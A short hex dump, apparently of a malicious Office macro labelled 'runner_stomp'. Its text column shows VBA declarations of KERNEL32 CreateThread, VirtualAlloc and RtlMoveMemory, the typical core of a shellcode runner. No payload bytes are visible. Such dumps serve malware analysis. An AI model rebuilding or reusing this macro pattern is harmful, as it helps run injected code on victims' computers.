 File1 runner_stomp
00001520 04 F8 03 00 00 00 00 41 40 2A 02 00 00 00 00 6F ø A@* o
00001530 00 FF FF E0 09 00 00 FF FF FF FF D8 09 00 00 FF ÿÿà ÿÿÿÿØ ÿ
00001540 FF FF FF 00 00 01 38 B8 00 41 74 74 72 69 62 75 ÿÿÿ 8¸ Attribu
00001550 74 00 65 20 56 42 5F 4E 61 6D 00 65 20 3D 20 22 t e VB_Nam e = "
0000156B 4E 65 77 00 4D 61 63 72 6F 73 22 0D 40 0A 50 72 New Macros" @ Pr
00001570 69 76 61 00 78 44 00 65 63 6C 61 72 65 20 50 00 iva xD eclare P
00001580 74 72 53 61 66 65 20 46 00 75 6E 63 74 69 6F 6E trSafe F unction
00001590 20 48 43 72 65 00 3E 54 68 00 0C 64 00 20 4C 69 HCre >Th d Li
000015A0 62 20 22 4B 45 00 52 4E 45 4C 33 32 22 20 00 28 b "KE RNEL32" (
000015B0 42 79 56 61 6C 20 53 80 65 63 75 72 69 74 79 06 ByVal S€ecurity
000015C0 D8 00 73 20 41 73 20 4C 6F 6E 08 67 2C 20 04 21 Ø s As Lon g, !
000015D0 74 61 63 6B 90 53 69 7A 65 10 18 72 74 06 6B 13 tack Size rt k
000015E0 04 35 00 83 2C 20 03 71 50 61 72 31 00 B4 74 65 5 , qPar1 ´te
000015F0 72 0D 38 03 96 46 6C 4C 61 67 08 6C 03 33 49 64 r 8 FlLag l 3Id
00001600 05 2C 29 07 05 08 80 28 20 75 56 69 72 74 75 80 ,) €( uVirtu€
00001610 61 6C 41 6C 6C 6F 63 14 75 00 6C 70 41 64 64 72 alAlloc u lpAddr
00001620 65 73 A9 8E 70 64 77 11 6F 66 03 26 61 81 A4 08 es© pdw of &a ¤
00001630 54 79 70 0E 7F 66 6C 50 72 20 6F 74 65 63 74 B4 Typ flPr otect´
00001640 58 52 74 00 6C 4D 6F 76 65 4D 65 6D 08 6F 72 79 XRt lMoveMem ory